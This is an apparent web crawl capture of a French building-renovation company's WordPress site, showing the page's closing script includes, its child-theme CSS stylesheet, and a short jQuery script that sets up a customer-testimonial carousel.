<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?sensor=false' id='buildpress-gmaps-js'></script>
<script type='text/javascript' id='buildpress-main-js-extra'>
/* <![CDATA[ */
var BuildPressVars = {"pathToTheme":"http:\/\/transformaison.fr\/wp-content\/themes\/buildpress"};
/* ]]> */
</script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress/assets/js/main.min.js?ver=1.0' id='buildpress-main-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress-child/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.2.1' id='carouFredSel-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-content/themes/buildpress-child/js/scripts.js?ver=1.0' id='scripts-js'></script>
<script type='text/javascript' src='http://transformaison.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://transformaison.fr/wp-content/themes/buildpress-child/style.css?ver=1.0
body_size: 7139
content:
/*
Theme Name: Buildpress child theme
Version: 1.0
Description: Thème enfant du thème buildpress
Author: Anthony Martin
Author URL: http://transformaison.fr/
Template: buildpress
*/
@import url("../buildpress/style.css");

.broken_link, a.broken_link {text-decoration:none;}

body, .textwidget {color:#666;}
.meta-data time,
.meta-data span.meta-data__author,
.container article .hentry__content,
.meta-data a {color:#666;}

body.home .master-container {margin-bottom:0;}

/* Header */
header .header-widgets .icon-box .fa-phone {margin-top:7px;font-size:30px;}
header .header-widgets .icon-box .icon-box__text h4 {font-size:20px;line-height:33px;}
header .header-widgets .icon-box .icon-box__text .icon-box__subtitle {display:none;}

/* Bandeau home */
.transformation-bandeau-home {background:#DCDCDC;}
.transformation-bandeau-home .bandeau-transformaison {position:relative;padding:22px 0;line-height:44px;text-align:center;font-size:14px;font-family:"Montserrat", sans-serif;text-transform:uppercase;color:#000;}
.transformation-bandeau-home .bandeau-transformaison img.transformaison-logo-transparent {margin:-7px 8px 0 0}
.transformation-bandeau-home .bandeau-transformaison img.build-logo-transparent {margin:-16px 8px 0 8px;}

/* Slider home */
.jumbotron .carousel-inner .item .carousel-content .jumbotron__content li {font-size:16px;}
.jumbotron .carousel-inner .item .carousel-content .jumbotron__category h6 {font-size:16px;}
.jumbotron .carousel .item .slider-image-carrousel {width:100%;background-size:cover;background-position:center center;height:498px;}

/* Offres rangées */
.offres-rangee .so-panel .textwidget p {color:#666666;font-size:16px;}

/* Projets */
.projet-slider .so-panel {margin-bottom:0;}
.projet-slider .myportfolio-container .esg-container {padding:25px 30px 25px!important;}
.projet-slider .esg-layout-even .esg-entry-media img,
.myportfolio-container .esg-layout-even .esg-entry-media img {
	position: initial !important;
    width: 100% !important;
    height: auto !important;
    padding-top: 50%;
    transform: translateY(-25%);
    padding-bottom: 50px;
    }

/* Actualités */
.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a {font-family:"Source Sans Pro",Helvetica,Arial,sans-serif;font-size:16px;}

/* Page */
.container article .textwidget p,
.container article .textwidget ul li,
.container article .textwidget td,
.container .textwidget {font-size:16px;color:#666666;}

/* Slider actualités */
.actualites-slider .eg-buildpress-item-skin-element-1,
.projet-slider .eg-buildpress-item-skin-element-1 {text-transform:none;}

/* Slider partenaires */
.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {display:table-cell;vertical-align:middle;height:148px;width:247px;}
.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media img {width:100%!important;height:auto!important;max-height:100%!important;position:relative!important;}
.partenaires-slider .esg-grid {padding-bottom:0!important;}
.partenaires-slider .esg-filters {margin-top:10px!important;}

/* Avis */
.widget_avis_spidlace .testimonial .widget-title {margin-bottom:0px;}
.avis-clients {padding-top:0!important;}
.avis-clients .so-panel {margin-bottom:20px!important;}
.avis-clients .testimonial {margin:0;}
.avis-clients .testimonial .navigation-avis-slider {width:160px;margin:20px auto 0;}
.avis-clients .testimonial .testimonial__quote {padding:25px 45px 45px 75px;margin-bottom:0;box-shadow:none;}
.avis-clients .testimonial .testimonial__quote::after {display:none;}
.avis-clients .testimonial .avis-nav {background-color:#333;position:relative;float:right;width:80px;text-align:center;padding:10px 0 11px;display:block;}
.avis-clients .testimonial .avis-nav-right {float:left;border-bottom-left-radius:2px;-moz-border-bottom-left-radius:2px;-webkit-border-bottom-left-radius:2px;border-top-left-radius:2px;-moz-border-top-left-radius:2px;-webkit-border-top-left-radius:2px;}
.avis-clients .testimonial .avis-nav-left {border-bottom-right-radius:2px;-moz-border-bottom-right-radius:2px;-webkit-border-bottom-right-radius:2px;border-top-right-radius:2px;-moz-border-top-right-radius:2px;-webkit-border-top-right-radius:2px;}
.avis-clients .testimonial a.avis-nav-right:after {position:absolute;display:block;content:"";height:48px;width:1px;background-color:#454545;right:0;top:-3px;transform:rotate(30deg);-moz-transform:rotate(30deg);-webkit-transform:rotate(30deg);}
.avis-clients .testimonial .navigation-avis-slider a.avis-nav i {font-size:12px;font-weight:700;font-family:'Montserrat',Helvetica,Arial,sans-serif;color:#999;}
.avis-clients .testimonial .navigation-avis-slider a:hover.avis-nav i {color:#fff;}

@media screen and (max-width: 1199px) {
	.widget_pt_google_map .simple-map {height:255px!important;}
}

@media screen and (max-width: 1079px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:131px;}
}

@media screen and (max-width: 991px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:128px;}
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
	.carousel-control.left, 
	.carousel-control.right {top:140px;}
	html.flexbox .widget-icon-box .icon-box {text-align:center;}
	html.flexbox .widget-icon-box .icon-box i.fa-phone {float:none;display:inline-block;margin:0px 10px 0 0;vertical-align:middle;}
	header .header-widgets .icon-box .icon-box__text {display:inline-block;margin-left:0;vertical-align:middle;}
	.avis-clients .testimonial .navigation-avis-slider {width:90%;}
	.avis-clients .testimonial .avis-nav {width:50%;}
	.widget_pt_google_map .simple-map {height:192px!important;}
}

@media screen and (max-width: 767px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:118px;}
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider,
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider .item {width:100%!important;}
	.widget_avis_spidlace .testimonial .carousel .carrousel-avis-slider .item {height:100%;}
	.widget_avis_spidlace .testimonial .testimonial__quote {padding:25px 5px 45px 45px;}
}

@media screen and (max-width: 756px) {
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:88px;}
}

@media screen and (max-width: 667px) {
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
}

@media screen and (max-width: 656px) {
	.partenaires-slider .myportfolio-container .esg-overflowtrick,
	.partenaires-slider .myportfolio-container .esg-overflowtrick ul,
	.partenaires-slider .myportfolio-container .esg-overflowtrick ul li,
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {height:328px!important;}
	.partenaires-slider .myportfolio-container .esg-layout-even .esg-entry-media {width:547px;}
}

@media screen and (max-width: 479px) {
	.jumbotron .carousel .item .slider-image-carrousel {height:308px;}
	.avis-clients .testimonial .navigation-avis-slider {width:87%;}
}

@media screen and (max-width: 370px) {
	.avis-clients .testimonial .navigation-avis-slider {width:84%;}
}

--- FILE ---
content_type: text/javascript
request_url: http://transformaison.fr/wp-content/themes/buildpress-child/js/scripts.js?ver=1.0
body_size: 454
content:
jQuery(function($){
	$(".widget_avis_spidlace .carrousel-avis-slider").carouFredSel({
		responsive: true,
		width: '100%',
		circular: true,
		auto: 200000,
		items: {
			visible: 2
		},
		prev: {
		    button: ".avis-clients .testimonial .avis-nav-right",
		    key: "left"
		},
		next: {
			button: ".avis-clients .testimonial .avis-nav-left",
			key: "right"
		},
		scroll: {
			fx: "fade",
			easing : "quadratic",
			duration: 800 //800
		},
	});
})